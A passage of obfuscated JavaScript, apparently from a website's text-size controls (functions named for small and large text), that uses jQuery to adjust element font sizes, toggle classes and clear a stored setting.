_0x28c6ca[_0x22b4fc(0x1c9e)](_0x446c42,_0x19979d);},'HcKNu':function(_0x558c79,_0x3bacf8){var _0x5a4d98=_0x4ef588;return _0x28c6ca[_0x5a4d98(0x33c8)](_0x558c79,_0x3bacf8);},'zkBJi':function(_0x371afc,_0x427959){var _0xefcab4=_0x4ef588;return _0x28c6ca[_0xefcab4(0xc9d)](_0x371afc,_0x427959);},'tJSiT':_0x28c6ca[_0x4ef588(0x390f)],'KsQBJ':_0x28c6ca[_0x4ef588(0x2a49)]};continue;case'2':_0x28c6ca[_0x4ef588(0x2526)]($,_0x28c6ca[_0x4ef588(0x3e7)])[_0x4ef588(0x120b)](function(_0x41d715,_0x19b238){var _0x302bc2=_0x4ef588,_0x3c472d=_0x28d7e2[_0x302bc2(0x10f2)][_0x302bc2(0xb13)]('|'),_0x4bc4e6=-0x1d*0x10b+-0x1393+-0xe*-0x38f;while(!![]){switch(_0x3c472d[_0x4bc4e6++]){case'0':var _0x3c7aea=_0x28d7e2[_0x302bc2(0x1286)](_0x28d7e2[_0x302bc2(0x2ad7)](parseInt,_0x5aa3fd),0x1517*-0x1+0x42f+0x10ec);continue;case'1':_0x28d7e2[_0x302bc2(0x360d)]($,_0x19b238)[_0x302bc2(0x858)+'nt'](_0x28d7e2[_0x302bc2(0x1abe)],_0x2905b4);continue;case'2':_0x28d7e2[_0x302bc2(0xd4c)]($,_0x19b238)[_0x302bc2(0x1a1e)](_0x28d7e2[_0x302bc2(0x1abe)],'');continue;case'3':var _0x5aa3fd=_0x28d7e2[_0x302bc2(0x2ad7)]($,_0x19b238)[_0x302bc2(0x1a1e)](_0x28d7e2[_0x302bc2(0x1abe)]);continue;case'4':!_0x28d7e2[_0x302bc2(0x360d)](isBlank,_0x2905b4)&&_0x28d7e2[_0x302bc2(0x136)](_0x2905b4,undefined)&&_0x28d7e2[_0x302bc2(0x136)](_0x2905b4,'')?_0x28d7e2[_0x302bc2(0x140d)](_0x3c7aea,0x17bd+-0x15ec+0x1cd*-0x1)?_0x2905b4=_0x28d7e2[_0x302bc2(0x97e)](_0x3c7aea,'px'):_0x2905b4=_0x28d7e2[_0x302bc2(0x1ca3)]:_0x2905b4=_0x28d7e2[_0x302bc2(0x2b5d)];continue;case'5':var _0x2905b4=_0x5aa3fd;continue;}break;}});continue;case'3':_0x28c6ca[_0x4ef588(0x89b)]($,_0x28c6ca[_0x4ef588(0x19cf)])[_0x4ef588(0x17a8)]();continue;case'4':_0x28c6ca[_0x4ef588(0x1e79)](strip_loading_v4,_0x28c6ca[_0x4ef588(0x19cf)],_0x28c6ca[_0x4ef588(0x3187)],_0x28c6ca[_0x4ef588(0xe4d)]);continue;}break;}}function text_kecil_3(){var _0x547411=_0x5ce82f,_0x52b71={'KfqsH':_0x547411(0x1852)+'1','lWWRH':function(_0x65161b,_0xf30396){return _0x65161b(_0xf30396);},'HEfKJ':_0x547411(0x2a7)+_0x547411(0x2c42)+_0x547411(0x1444)+_0x547411(0x25bc),'gCumb':function(_0x93f0e7,_0x46a0b7){return _0x93f0e7(_0x46a0b7);},'ztviM':_0x547411(0x273)+_0x547411(0x2b48)+_0x547411(0x522)+_0x547411(0x7d3),'jbMTB':function(_0x2a0647,_0x55e7fd,_0x407462,_0x5a5026){return _0x2a0647(_0x55e7fd,_0x407462,_0x5a5026);},'LpdJP':_0x547411(0x2c24)+_0x547411(0x1a27),'RVvEU':_0x547411(0x284e),'EkbAE':_0x547411(0x2c24)+_0x547411(0x171d),'viKtY':_0x547411(0x2067)+'4','YBWAZ':function(_0x1394c9,_0x374ec8){return _0x1394c9(_0x374ec8);},'LxBOc':_0x547411(0x2491),'fTFSZ':function(_0x5f3de2,_0x337eba){return _0x5f3de2(_0x337eba);},'BgIoW':function(_0x14b265,_0x35ff37){return _0x14b265!=_0x35ff37;},'ezCZk':function(_0x3f5c02,_0xd93dc){return _0x3f5c02>=_0xd93dc;},'erPvV':function(_0x44692f,_0x4f9214){return _0x44692f+_0x4f9214;},'IZNiU':_0x547411(0x1b01),'yXCDw':_0x547411(0xdef),'VkcBp':function(_0x2ab907,_0x381c2f){return _0x2ab907-_0x381c2f;},'uILOa':function(_0x42aa98,_0x5044c8,_0x179ba8,_0x468929){return _0x42aa98(_0x5044c8,_0x179ba8,_0x468929);},'LPVbr':_0x547411(0x2c24)+_0x547411(0x2405)},_0x1dbb3f=_0x52b71[_0x547411(0x3866)][_0x547411(0xb13)]('|'),_0x4e3f92=-0x1f5d+0x21cb+-0x26e;while(!![]){switch(_0x1dbb3f[_0x4e3f92++]){case'0':_0x52b71[_0x547411(0x38e6)]($,_0x52b71[_0x547411(0x28c7)])[_0x547411(0x17a8)]();continue;case'1':_0x52b71[_0x547411(0x3b9)]($,_0x52b71[_0x547411(0x22a7)])[_0x547411(0x120b)](function(_0x3b739f,_0x975287){var _0x3d2501=_0x547411,_0x80a1c1=_0x52ef6d[_0x3d2501(0x304c)][_0x3d2501(0xb13)]('|'),_0x5b78d1=-0x13b3+0xfe3+0x3d0;while(!![]){switch(_0x80a1c1[_0x5b78d1++]){case'0':_0x52ef6d[_0x3d2501(0x71e)]($,_0x975287)[_0x3d2501(0x1a1e)](_0x52ef6d[_0x3d2501(0x2248)],'');continue;case'1':!_0x52ef6d[_0x3d2501(0x2eec)](isBlank,_0x4188a5)&&_0x52ef6d[_0x3d2501(0x2688)](_0x4188a5,undefined)&&_0x52ef6d[_0x3d2501(0x2688)](_0x4188a5,'')?_0x52ef6d[_0x3d2501(0x26e3)](_0x50b77b,0x2d7*0xd+0x2ff*0x2+0x4f*-0x8b)?_0x4188a5=_0x52ef6d[_0x3d2501(0x7e4)](_0x50b77b,'px'):_0x4188a5=_0x52ef6d[_0x3d2501(0x2510)]:_0x4188a5=_0x52ef6d[_0x3d2501(0x388a)];continue;case'2':var _0x50b77b=_0x52ef6d[_0x3d2501(0x1aac)](_0x52ef6d[_0x3d2501(0x71e)](parseInt,_0x1eb78d),0x12d3+-0x669*0x2+-0x5fb);continue;case'3':var _0x1eb78d=_0x52ef6d[_0x3d2501(0x2eec)]($,_0x975287)[_0x3d2501(0x1a1e)](_0x52ef6d[_0x3d2501(0x2248)]);continue;case'4':_0x52ef6d[_0x3d2501(0x2eec)]($,_0x975287)[_0x3d2501(0x858)+'nt'](_0x52ef6d[_0x3d2501(0x2248)],_0x4188a5);continue;case'5':var _0x4188a5=_0x1eb78d;continue;}break;}});continue;case'2':_0x52b71[_0x547411(0x18e3)](strip_loading_v4,_0x52b71[_0x547411(0x28c7)],_0x52b71[_0x547411(0x1ced)],_0x52b71[_0x547411(0x2088)]);continue;case'3':_0x52b71[_0x547411(0x18e3)](strip_loading_v4,_0x52b71[_0x547411(0x28c7)],_0x52b71[_0x547411(0x32e2)],_0x52b71[_0x547411(0x2088)]);continue;case'4':var _0x52ef6d={'wYXzC':_0x52b71[_0x547411(0x35c0)],'DxzeI':function(_0x44efbb,_0x424184){var _0x211708=_0x547411;return _0x52b71[_0x211708(0x146c)](_0x44efbb,_0x424184);},'vZNbm':_0x52b71[_0x547411(0x1940)],'DGSvB':function(_0x111fd0,_0x225859){var _0x5c288c=_0x547411;return _0x52b71[_0x5c288c(0x202)](_0x111fd0,_0x225859);},'ezIfF':function(_0x3fd1a8,_0x58fd87){var _0x586c2d=_0x547411;return _0x52b71[_0x586c2d(0xa17)](_0x3fd1a8,_0x58fd87);},'VvQsT':function(_0x1cdc8e,_0x521f7e){var _0x46d44b=_0x547411;return _0x52b71[_0x46d44b(0x53d)](_0x1cdc8e,_0x521f7e);},'LFdvj':function(_0x436663,_0x211f2b){var _0x24d009=_0x547411;return _0x52b71[_0x24d009(0x227a)](_0x436663,_0x211f2b);},'DAkxa':_0x52b71[_0x547411(0x72e)],'jbltU':_0x52b71[_0x547411(0x29df)],'rpSLG':function(_0x5512d1,_0x45af47){var _0x4c52f5=_0x547411;return _0x52b71[_0x4c52f5(0x23a6)](_0x5512d1,_0x45af47);}};continue;case'5':_0x52b71[_0x547411(0x2c88)](strip_loading_v4,_0x52b71[_0x547411(0x28c7)],_0x52b71[_0x547411(0x24e3)],_0x52b71[_0x547411(0x2088)]);continue;}break;}}function text_kecil_4(){var _0x55fde5=_0x5ce82f,_0x5a2eb6={'fZweg':_0x55fde5(0x1664)+_0x55fde5(0x60f),'HDxky':function(_0x9b43b9,_0x312475){return _0x9b43b9(_0x312475);},'VIatT':_0x55fde5(0x273)+_0x55fde5(0x2b48)+_0x55fde5(0x522)+_0x55fde5(0x7d3),'KsHfZ':function(_0x5e3efc,_0x14f7ee,_0x64270c,_0x578ca1){return _0x5e3efc(_0x14f7ee,_0x64270c,_0x578ca1);},'Uzzoe':_0x55fde5(0x2a7)+_0x55fde5(0x2c42)+_0x55fde5(0x1444)+_0x55fde5(0x25bc),'YMEGz':_0x55fde5(0x2c24)+_0x55fde5(0x1d63),'TkTOC':_0x55fde5(0x284e),'oBJZe':function(_0x356d19,_0x23b3a9,_0x61b99a,_0x5826c2){return _0x356d19(_0x23b3a9,_0x61b99a,_0x5826c2);},'pdKQW':_0x55fde5(0x2c24)+_0x55fde5(0x1a27),'zXGZH':_0x55fde5(0x284b)+'3','ipyiH':function(_0x19d658,_0x31faa5){return _0x19d658(_0x31faa5);},'sLJPz':function(_0x30cdcb,_0x588572){return _0x30cdcb!=_0x588572;},'vprgH':function(_0x1ed259,_0x3fcb23){return _0x1ed259>=_0x3fcb23;},'hPPqN':function(_0x9636b,_0x31d728){return _0x9636b+_0x31d728;},'SlwaU':_0x55fde5(0x1b01),'aqneU':_0x55fde5(0x1899),'aMolY':function(_0x145ddc,_0x4c78b9){return _0x145ddc-_0x4c78b9;},'tpobt':function(_0x399768,_0x22a88f){return _0x399768(_0x22a88f);},'IjIpe':_0x55fde5(0x2491),'zuWXW':function(_0x27a90f,_0x7c9970){return _0x27a90f(_0x7c9970);},'xSpFv':_0x55fde5(0x2c24)+_0x55fde5(0x171d),'kTJjc':_0x55fde5(0x2c24)+_0x55fde5(0x2405)},_0x2a8fb0=_0x5a2eb6[_0x55fde5(0x1fe2)][_0x55fde5(0xb13)]('|'),_0x2b8f8b=-0x407*-0x6+-0x1abb+0x3*0xdb;while(!![]){switch(_0x2a8fb0[_0x2b8f8b++]){case'0':_0x5a2eb6[_0x55fde5(0x137d)]($,_0x5a2eb6[_0x55fde5(0xf45)])[_0x55fde5(0x120b)](function(_0x232c7c,_0x2cd8ce){var _0x462c13=_0x55fde5,_0x378439=_0x24caf5[_0x462c13(0x14e5)][_0x462c13(0xb13)]('|'),_0x4c564a=-0x16b1+-0xeef+0x25a0;while(!![]){switch(_0x378439[_0x4c564a++]){case'0':!_0x24caf5[_0x462c13(0x5be)](isBlank,_0x4a1021)&&_0x24caf5[_0x462c13(0x191c)](_0x4a1021,undefined)&&_0x24caf5[_0x462c13(0x191c)](_0x4a1021,'')?_0x24caf5[_0x462c13(0x22eb)](_0x5ac176,0x4d*0x56+-0x6e5+0xd3*-0x17)?_0x4a1021=_0x24caf5[_0x462c13(0x19eb)](_0x5ac176,'px'):_0x4a1021=_0x24caf5[_0x462c13(0x2cd3)]:_0x4a1021=_0x24caf5[_0x462c13(0x1cb7)];continue;case'1':var _0x5ac176=_0x24caf5[_0x462c13(0x1368)](_0x24caf5[_0x462c13(0x154b)](parseInt,_0x5a4a31),0x2c2*0xe+0x1*0x139f+-0x3a33);continue;case'2':_0x24caf5[_0x462c13(0x179)]($,_0x2cd8ce)[_0x462c13(0x1a1e)](_0x24caf5[_0x462c13(0x2c3e)],'');continue;case'3':_0x24caf5[_0x462c13(0x154b)]($,_0x2cd8ce)[_0x462c13(0x858)+'nt'](_0x24caf5[_0x462c13(0x2c3e)],_0x4a1021);continue;case'4':var _0x5a4a31=_0x24caf5[_0x462c13(0x1973)]($,_0x2cd8ce)[_0x462c13(0x1a1e)](_0x24caf5[_0x462c13(0x2c3e)]);continue;case'5':var _0x4a1021=_0x5a4a31;continue;}break;}});continue;case'1':_0x5a2eb6[_0x55fde5(0xe0e)](strip_loading_v4,_0x5a2eb6[_0x55fde5(0x3516)],_0x5a2eb6[_0x55fde5(0x2f45)],_0x5a2eb6[_0x55fde5(0x827)]);continue;case'2':_0x5a2eb6[_0x55fde5(0xeb8)](strip_loading_v4,_0x5a2eb6[_0x55fde5(0x3516)],_0x5a2eb6[_0x55fde5(0x1558)],_0x5a2eb6[_0x55fde5(0x827)]);continue;case'3':var _0x24caf5={'oNytz':_0x5a2eb6[_0x55fde5(0x1465)],'CcYdi':function(_0x3c6723,_0x37bba6){var _0x34e7f5=_0x55fde5;return _0x5a2eb6[_0x34e7f5(0x34ab)](_0x3c6723,_0x37bba6);},'cREcM':function(_0x107842,_0x384c61){var _0x54d9a8=_0x55fde5;return _0x5a2eb6[_0x54d9a8(0xe71)](_0x107842,_0x384c61);},'TNjQZ':function(_0x4e7a30,_0x473e45){var _0x2312d3=_0x55fde5;return _0x5a2eb6[_0x2312d3(0x3534)](_0x4e7a30,_0x473e45);},'ZzTpo':function(_0x4bcacc,_0x2e9cb6){var _0x149e40=_0x55fde5;return _0x5a2eb6[_0x149e40(0x5ed)](_0x4bcacc,_0x2e9cb6);},'aJjBK':_0x5a2eb6[_0x55fde5(0x1f9f)],'ifLYt':_0x5a2eb6[_0x55fde5(0x8cb)],'AGLiQ':function(_0x4949e7,_0x5e69b5){var _0x1a57c0=_0x55fde5;return _0x5a2eb6[_0x1a57c0(0x2dbc)](_0x4949e7,_0x5e69b5);},'Xenar':function(_0x23aac2,_0x1405af){var _0x4a679e=_0x55fde5;return _0x5a2eb6[_0x4a679e(0x1eff)](_0x23aac2,_0x1405af);},'WDrwb':function(_0x1fecf0,_0x565931){var _0x4299fd=_0x55fde5;return _0x5a2eb6[_0x4299fd(0x34ab)](_0x1fecf0,_0x565931);},'sSGJI':_0x5a2eb6[_0x55fde5(0x714)],'UyuYJ':function(_0x587201,_0x5e3c60){var _0x425c8b=_0x55fde5;return _0x5a2eb6[_0x425c8b(0x2c3d)](_0x587201,_0x5e3c60);}};continue;case'4':_0x5a2eb6[_0x55fde5(0x2c3d)]($,_0x5a2eb6[_0x55fde5(0x3516)])[_0x55fde5(0x17a8)]();continue;case'5':_0x5a2eb6[_0x55fde5(0xeb8)](strip_loading_v4,_0x5a2eb6[_0x55fde5(0x3516)],_0x5a2eb6[_0x55fde5(0x1967)],_0x5a2eb6[_0x55fde5(0x827)]);continue;case'6':_0x5a2eb6[_0x55fde5(0xeb8)](strip_loading_v4,_0x5a2eb6[_0x55fde5(0x3516)],_0x5a2eb6[_0x55fde5(0x16a0)],_0x5a2eb6[_0x55fde5(0x827)]);continue;}break;}}function clear_set_text_besar(){var _0x261f6e=_0x5ce82f,_0x4611a3={'iSZqL':_0x261f6e(0x14e9)+_0x261f6e(0x4cd)+'|8','FKrmb':function(_0x10e9b7,_0x2a725f){return _0x10e9b7(_0x2a725f);},'VdkQZ':_0x261f6e(0x18eb)+_0x261f6e(0x31d3)+'t','bfSbV':_0x261f6e(0x2325)+_0x261f6e(0x20e)+_0x261f6e(0x38d7),'dxtXK':function(_0x3b353e,_0x4144cf,_0x561b3b,_0x1738db){return _0x3b353e(_0x4144cf,_0x561b3b,_0x1738db);},'OMtqV':_0x261f6e(0x2a7)+_0x261f6e(0x2c42)+_0x261f6e(0x1c15)+_0x261f6e(0x25bc),'uepTt':_0x261f6e(0x2c24)+_0x261f6e(0x171d),'EvZie':_0x261f6e(0x323),'mDDPs':_0x261f6e(0x283b)+_0x261f6e(0xb01)+_0x261f6e(0x914),'fEltG':_0x261f6e(0x2325)+_0x261f6e(0x2a54)+_0x261f6e(0x3181)+_0x261f6e(0x2f9f),'LdYbi':_0x261f6e(0x2c24)+_0x261f6e(0x1d63),'yAmRE':_0x261f6e(0x2ae5)+_0x261f6e(0x132c)+'r','vJeIJ':_0x261f6e(0x14b6)+_0x261f6e(0x2a47),'oZpRy':function(_0x2724bd,_0x241707,_0x1b8e05,_0x3295cd){return _0x2724bd(_0x241707,_0x1b8e05,_0x3295cd);},'HRIlC':_0x261f6e(0x2c24)+_0x261f6e(0x1a27),'DwpTn':_0x261f6e(0x2c24)+_0x261f6e(0x2405),'DIRDE':_0x261f6e(0x273)+_0x261f6e(0x2b48)+_0x261f6e(0x522)+_0x261f6e(0x7d3),'QzJGS':_0x261f6e(0x18eb)+_0x261f6e(0x31d3)+_0x261f6e(0xec8)+_0x261f6e(0x1719)+_0x261f6e(0x4c9)+_0x261f6e(0x3345),'yzjDH':_0x261f6e(0x21f)},_0x3bbe5d=_0x4611a3[_0x261f6e(0x2a12)][_0x261f6e(0xb13)]('|'),_0x5caef5=0x1*0x1021+-0x1b3f+0xb1e;while(!![]){switch(_0x3bbe5d[_0x5caef5++]){case'0':_0x4611a3[_0x261f6e(0x170b)]($,_0x4611a3[_0x261f6e(0x72d)])[_0x261f6e(0x2798)+'s'](_0x4611a3[_0x261f6e(0x2b85)]);continue;case'1':_0x4611a3[_0x261f6e(0x2d6d)](strip_loading_v4,_0x4611a3[_0x261f6e(0x27f6)],_0x4611a3[_0x261f6e(0x331c)],_0x4611a3[_0x261f6e(0x3539)]);continue;case'2':_0x4611a3[_0x261f6e(0x170b)]($,_0x4611a3[_0x261f6e(0x72d)])[_0x261f6e(0x2eca)](_0x4611a3[_0x261f6e(0x13f1)])[_0x261f6e(0x2798)+'s'](_0x4611a3[_0x261f6e(0x282b)]);continue;case'3':action_text_besar[_0x261f6e(0x1425)]=0xc07*-0x3+-0x3*0x913+0x6f*0x92;continue;case'4':_0x4611a3[_0x261f6e(0x2d6d)](strip_loading_v4,_0x4611a3[_0x261f6e(0x27f6)],_0x4611a3[_0x261f6e(0xfbf)],_0x4611a3[_0x261f6e(0x3539)]);continue;case'5':var _0x104ac2={'rdqZM':_0x4611a3[_0x261f6e(0x1ad2)],'tepUV':_0x4611a3[_0x261f6e(0x1088)]};continue;case'6':_0x4611a3[_0x261f6e(0x37c2)](strip_loading_v4,_0x4611a3[_0x261f6e(0x27f6)],_0x4611a3[_0x261f6e(0x373f)],_0x4611a3[_0x261f6e(0x3539)]);continue;case'7':_0x4611a3[_0x261f6e(0x2d6d)](strip_loading_v4,_0x4611a3[_0x261f6e(0x27f6)],_0x4611a3[_0x261f6e(0x33d)],_0x4611a3[_0x261f6e(0x3539)]);continue;case'8':_0x4611a3[_0x261f6e(0x170b)]($,_0x4611a3[_0x261f6e(0x584)])[_0x261f6e(0x1a1e)]({'font-size':''});continue;case'9':_0x4611a3[_0x261f6e(0x170b)]($,_0x4611a3[_0x261f6e(0x18d9)])[_0x261f6e(0x120b)](function(_0x2faa40,_0x147104){var _0x1b98c1=_0x261f6e,_0x2e5f61=_0x147104[_0x1b98c1(0x1f8f)][_0x1b98c1(0x316e)];_0x2e5f61[_0x1b98c1(0x2d6)](_0x104ac2[_0x1b98c1(0x352a)])&&(_0x147104[_0x1b98c1(0x1f8f)]=_0x104ac2[_0x1b98c1(0x1f92)]);});continue;case'10':localStorage[_0x261f6e(0x3a3)](_0x4611a3[_0x261f6e(0x1dc1)]);continue;}break;}}function load_active_text_besar(){var _0x33e106=_0x5ce82f,_0x5a0044={'mrPvP':_0x33e106(0x14b6)+_0x33e106(0x2a47),'fuoAu':_0x33e106(0x14b6)+_0x33e106(0x21d)+_0x33e106(0x1a36)+_0x33e106(0x3059),'lNvOw':function(_0x4a0309,_0x17be93){return _0x4a0309(_0x17be93);},'CcZSX':_0x33e106(0x18eb)+_0x33e106(0x31d3)+'t','VSBQg':_0x33e106(0x2325)+_0x33e106(0x20e)+_0x33e106(0x38d7),'ferJi':function(_0x53984d,_0x4d54c7){return _0x53984d(_0x4d54c7);},'gvavN':_0x33e106(0x18eb)+_0x33e106(0x31d3)+_0x33e106(0xec8)+_0x33e106(0x1719)+_0x33e106(0x4c9)+_0x33e106(0x3345)};_0x5a0044[_0x33e106(0x2ab5)]($,_0x5a0044[_0x33e106(0x11c1)])[_0x33e106(0x1ddc)](_0x5a0044[_0x33e106(0x396)]),_0x5a0044[_0x33e106(0x21da)]($,_0x5a0044[_0x33e106(0x1c8d)])[_0x33e106(0x120b)](function(_0x200c74,_0x317a62){var _0x18fce8=_0x33e106,_0x29e1b3=_0x317a62[_0x18fce8(0x1f8f)][_0x18fce8(0x316e)];_0x29e1b3[_0x18fce8(0x2d6)](_0x5a0044[_0x18fce8(0xfc9)])&&(_0x317a62[_0x18fce8(0x1f8f)]=_0x5a0044[_0x18fce8(0x3974)]);});}function text_besar_1(){var _0x364397=_0x5ce82f,_0x1468b7={'aSZod':_0x364397(0x198f)+'1','GKxbw':function(_0x48b6a3,_0x321247){return _0x48b6a3(_0x321247);},'dvvVQ':_0x364397(0x2491),'rnUHb':function(_0x11cfd0,_0x12ab10){return _0x11cfd0+_0x12ab10;},'OEKWw':function(_0x1d8c13,_0x327710){return _0x1d8c13(_0x327710);},'rMXkX':function(_0xd17021,_0x153bad){return _0xd17021!=_0x153bad;},'irhiy':function(_0x4e981b,_0x5f2667){return _0x4e981b+_0x5f2667;},'KfeyZ':_0x364397(0x2d2),'YPAIc':_0x364397(0x2a7)+_0x364397(0x2c42)+_0x364397(0x1c15)+_0x364397(0x25bc),'QDofA':function(_0x468d14,_0xeba7b,_0x530dba,_0x206e5f){return _0x468d14(_0xeba7b,_0x530dba,_0x206e5f);},'LcvCL':_0x364397(0x2c24)+_0x364397(0x171d),'VmTRR':_0x364397(0x284e),'ytiVD':_0x364397(0x273)+_0x364397(0x2b48)+_0x364397(0x522)+_0x364397(0x7d3)};_0x1468b7[_0x364397(0x18aa)]($,_0x1468b7[_0x364397(0x2212)])[_0x364397(0x17a8)](),_0x1468b7[_0x364397(0x1680)](strip_loading_v4,_0x1468b7[_0x364397(0x2212)],_0x1468b7[_0x364397(0x1af2)],_0x1468b7[_0x364397(0x2c2c)]),_0x1468b7[_0x364397(0xcfc)]($,_0x1468b7[_0x364397(0x1a8b)])[_0x364397(0x120b)](function(_0x443d32,_0x5b2eb4){var _0x394c5e=_0x364397,_0x297f1f=_0x1468b7[_0x394c5e(0x3917)][_0x394c5e(0xb13)]('|'),_0x572627=0x25*-0x21+0x4*-0x328+-0x1*-0x1165;while(!![]){switch(_0x297f1f[_0x572627++]){case'0':var _0x45a92d=_0x5c3dd5;continue;case'1':_0x1468b7[_0x394c5e(0x18aa)]($,_0x5b2eb4)[_0x394c5e(0x858)+'nt'](_0x1468b7[_0x394c5e(0x187)],_0x45a92d);continue;case'2':var _0x56fc1a=_0x1468b7[_0x394c5e(0x2824)](_0x1468b7[_0x394c5e(0x18aa)](parseInt,_0x5c3dd5),0x1*-0xf5b+-0x1*-0x1001+0x2*-0x52);continue;case'3':var _0x5c3dd5=_0x1468b7[_0x394c5e(0xcfc)]($,_0x5b2eb4)[_0x394c5e(0x1a1e)](_0x1468b7[_0x394c5e(0x187)]);continue;case'4':_0x1468b7[_0x394c5e(0x18aa)]($,_0x5b2eb4)[_0x394c5e(0x1a1e)](_0x1468b7[_0x394c5e(0x187)],'');continue;case'5':!_0x1468b7[_0x394c5e(0x18aa)](isBlank,_0x45a92d)&&_0x1468b7[_0x394c5e(0x681)](_0x45a92d,undefined)&&_0x1468b7[_0x394c5e(0x681)](_0x45a92d,'')?_0x45a92d=_0x1468b7[_0x394c5e(0x94c)](_0x56fc1a,'px'):_0x45a92d=_0x1468b7[_0x394c5e(0xd0e)];continue;}break;}});}function text_besar_2(){var _0x54886d=_0x5ce82f,_0x2c6b3f={'sbYNC':_0x54886d(0x297b),'ZJOzw':function(_0x5dad47,_0x1cc2fb){return _0x5dad47(_0x1cc2fb);},'Ckksn':_0x54886d(0x273)+_0x54886d(0x2b48)+_0x54886d(0x522)+_0x54886d(0x7d3),'RwRar':function(_0x3af2f1,_0x4b50ce,_0x257b0b,_0x400a66){return _0x3af2f1(_0x4b50ce,_0x257b0b,_0x400a66);},'ujGtN':_0x54886d(0x2a7)+_0x54886d(0x2c42)+_0x54886d(0x1c15)+_0x54886d(0x25bc),'eLeOg':_0x54886d(0x2c24)+_0x54886d(0x171d),'fRAEO':_0x54886d(0x284e),'ZakoQ':_0x54886d(0x1b3f)+'5','OiMpz':function(_0x3e9e9f,_0x48cd64){return _0x3e9e9f(_0x48cd64);},'lzLIN':function(_0x5f47cf,_0x42cdc1){return _0x5f47cf!=_0x42cdc1;},'FUzxn':function(_0x32f67f,_0x3b2137){return _0x32f67f+_0x3b2137;},'cJhew':_0x54886d(0xd18),'EaYMD':_0x54886d(0x2491),'vpMNu':function(_0x52db1e,_0x2a12e2){return _0x52db1e(_0x2a12e2);},'bqlud':function(_0x5ba58e,_0x52cefd){return _0x5ba58e(_0x52cefd);},'MYeGE':_0x54886d(0x2c24)+_0x54886d(0x2405)},_0x2401a1=_0x2c6b3f[_0x54886d(0x213a)][_0x54886d(0xb13)]('|'),_0x3fac4c=0x3fc+0x35*0x32+-0xe56;while(!![]){switch(_0x2401a1[_0x3fac4c++]){case'0':_0x2c6b3f[_0x54886d(0x1706)]($,_0x2c6b3f[_0x54886d(0x16bc)])[_0x54886d(0x120b)](function(_0x787f08,_0x9d3179){var _0x396f8c=_0x54886d,_0x273d38=_0x290a66[_0x396f8c(0x31d8)][_0x396f8c(0xb13)]('|'),_0x3ece03=-0x1*-0x168+0x10*0x146+-0x88*0x29;while(!![]){switch(_0x273d38[_0x3ece03++]){case'0':!_0x290a66[_0x396f8c(0x22df)](isBlank,_0x3291d0)&&_0x290a66[_0x396f8c(0x28e0)](_0x3291d0,undefined)&&_0x290a66[_0x396f8c(0x28e0)](_0x3291d0,'')?_0x3291d0=_0x290a66[_0x396f8c(0x292c)](_0x4e0cc3,'px'):_0x3291d0=_0x290a66[_0x396f8c(0x3702)];continue;case'1':_0x290a66[_0x396f8c(0x231b)]($,_0x9d3179)[_0x396f8c(0x1a1e)](_0x290a66[_0x396f8c(0xf4d)],'');continue;case'2':var _0x3d514f=_0x290a66[_0x396f8c(0x1481)]($,_0x9d3179)[_0x396f8c(0x1a1e)](_0x290a66[_0x396f8c(0xf4d)]);continue;case'3':var _0x3291d0=_0x3d514f;continue;case'4':var _0x4e0cc3=_0x290a66[_0x396f8c(0x1cf7)](_0x290a66[_0x396f8c(0x1481)](parseInt,_0x3d514f),-0x23a6+-0xa42+0x2dec);continue;case'5':_0x290a66[_0x396f8c(0x22df)]($,_0x9d3179)[_0x396f8c(0x858)+'nt'](_0x290a66[_0x396f8c(0xf4d)],_0x3291d0);continue;}break;}});continue;case'1':_0x2c6b3f[_0x54886d(0x3799)](strip_loading_v4,_0x2c6b3f[_0x54886d(0x23a2)],_0x2c6b3f[_0x54886d(0x2be7)],_0x2c6b3f[_0x54886d(0x1e6a)]);continue;case'2':var _0x290a66={'FiSrc':_0x2c6b3f[_0x54886d(0x958)],'nfvPg':function(_0x100fd9,_0x4d064d){var _0x327c3c=_0x54886d;return _0x2c6b3f[_0x327c3c(0x2b8c)](_0x100fd9,_0x4d064d);},'UGPUq':function(_0x16edf2,_0xc9cd97){var _0x1cb589=_0x54886d;return _0x2c6b3f[_0x1cb589(0xb68)](_0x16edf2,_0xc9cd97);},'Ppctp':function(_0x274917,_0x5099c5){var _0xe8adbd=_0x54886d;return _0x2c6b3f[_0xe8adbd(0x82c)](_0x274917,_0x5099c5);},'ZBtiW':_0x2c6b3f[_0x54886d(0x9e7)],'sADUC':function(_0x463a9e,_0x5c974c){var _0x36362b=_0x54886d;return _0x2c6b3f[_0x36362b(0x2b8c)](_0x463a9e,_0x5c974c);},'mIyWo':_0x2c6b3f[_0x54886d(0x1582)],'utloi':function(_0x5c1f7a,_0x194e33){var _0x8582df=_0x54886d;return _0x2c6b3f[_0x8582df(0xf65)](_0x5c1f7a,_0x194e33);},'JBKeZ':function(_0x5338ef,_0x15dcae){var _0x1eda32=_0x54886d;return _0x2c6b3f[_0x1eda32(0x82c)](_0x5338ef,_0x15dcae);}};continue;case'3':_0x2c6b3f[_0x54886d(0x30bc)]($,_0x2c6b3f[_0x54886d(0x23a2)])[_0x54886d(0x17a8)]();continue;case'4':_0x2c6b3f[_0x54886d(0x3799)](strip_loading_v4,_0x2c6b3f[_0x54886d(0x23a2)],_0x2c6b3f[_0x54886d(0x313c)],_0x2c6b3f[_0x54886d(0x1e6a)]);continue;}break;}}function text_besar_3(){var _0x4ab255=_0x5ce82f,_0x357f44={'zXfAW':_0x4ab255(0x1a9c)+'3','zLfbV':_0x4ab255(0x16d9)+'2','USMaF':function(_0xd5c503,_0x5dd4c4){return _0xd5c503(_0x5dd4c4);},'Hbzux':_0x4ab255(0x2491),'kEqAP':function(_0x3c5ef7,_0x4465cd){return _0x3c5ef7!=_0x4465cd;},'grjpK':function(_0x120b56,_0x49669f){return _0x120b56+_0x49669f;},'AlOwL':_0x4ab255(0x95b),'YikcJ':function(_0x467f59,_0x2c3658,_0x336fa2,_0x3bbac9){return _0x467f59(_0x2c3658,_0x336fa2,_0x3bbac9);},'QJtPZ':_0x4ab255(0x2a7)+_0x4ab255(0x2c42)+_0x4ab255(0x1c15)+_0x4ab255(0x25bc),'tACoW':_0x4ab255(0x2c24)+_0x4ab255(0x171d),'LGMzP':_0x4ab255(0x284e),'HZTTb':function(_0x87864f,_0x432b73,_0x5554c1,_0x325e75){return _0x87864f(_0x432b73,_0x5554c1,_0x325e75);},'XlunN':_0x4ab255(0x2c24)+_0x4ab255(0x2405),'LxTPa':_0x4ab255(0x273)+_0x4ab255(0x2b48)+_0x4ab255(0x522)+_0x4ab255(0x7d3),'ggbrR':function(_0x188742,_0x424293,_0x3a9e0f,_0x42686a){return 